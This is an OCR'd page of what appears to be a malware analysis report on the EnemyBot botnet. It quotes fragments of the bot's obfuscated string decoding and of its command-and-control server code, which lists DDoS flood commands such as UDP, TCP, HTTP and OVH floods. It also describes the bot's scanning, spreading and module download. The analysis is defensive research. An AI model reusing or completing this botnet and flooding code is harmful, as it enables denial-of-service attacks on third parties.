4811 return;
4812 } else if (!strcmp(argv[0], okic("6D7,,mv"))) { //SCANNER
4813 if (!strcmp(argv[1], okic("j,"))) { //ON
4814 if (j83jPid == 0) {
4815 j83jdt(fd_cnc);
4816 if (j83jPid != 0) {
4817 return;
ofer@DESKTOP-8DF2NOB:/tmp$ ./hide -decode "6D7,,mv"
decoded[6D7,,mv]:
SCANNER
decoding string
Figure 6. String decode.
servertor.c
Figure 7 shows the command-and-control component (C&C) botnet controller. C&C will be executed on a dedicated machine that is controlled by the attacker. It can control and send commands to infected machines. (figure 7)
char ddosline11 [150];
char ddosline12 [150];
sprintf(ddosline1, "\e[37m ... \e[37m\r\n");
sprintf(ddosline2, "\e[37m [!] Attack Commands \r\n");
sprintf(ddosline3, "\e[37m [+] UDP Flood: UDP [IP] [PORT] [TIME] \r\n");
sprintf(ddosline4, "\e[37m [+] STD Flood: STD [IP] [PORT] [TIME] \r\n");
sprintf(ddosline5, "\e[37m [+] TCP Flood: TCP [IP] [PORT] [TIME] [FLAGS/ALL/SYN/ACK/URG/XMAS/ETC] [SIZE] \r\n");
sprintf(ddosline6, "\e[37m [+] JUNK Flood: JUNK [IP] [PORT] [TIME] \r\n");
sprintf(ddosline7, "\e[37m [+] HOLD Flood: HOLD [IP] [PORT] [TIME] \r\n");
sprintf(ddosline8, "\e[37m [+] BLACKNURSE Flood: BLACKNURSE [IP] [TIME] \r\n");
sprintf(ddosline9, "\e[37m [+] HTTP Flood: HTTP [METHOD] [TARGET] [PORT] / [TIME] [POWER] \r\n");
sprintf(ddosline10, "\e[37m [+] HTTP Hex: HTTPHEX [METHOD] [TARGET] [PORT] / [TIME] [POWER] \r\n");
sprintf(ddosline11, "\e[37m [+] OVH UDP RAPE FLOOD: OVH [IP] [PORT] [SIZE] [TIME] [FORKS] \r\n");
sprintf(ddosline12, "\e[37m \r\n");
if(send(datafd, ddosline1, strlen(ddosline1), MSG_NOSIGNAL) == -1) goto end;
if(send(datafd, ddosline2, strlen(ddosline2), MSG_NOSIGNAL) == -1) goto end;
Figure 7. C&C component.
New variant analysis
Most of EnemyBot functionality relates to the malware’s spreading capabilities, as well as its ability to scan public-facing assets and look for vulnerable devices. However, the malware also has DDoS capabilities and can receive commands to download and execute new code (modules) from its operators that give the malware more functionality.
In new variants of EnemyBot, the malware added a webscan function containing a total of 24 exploits to attack vulnerabilities of different devices and web servers (see figure 8).
5/13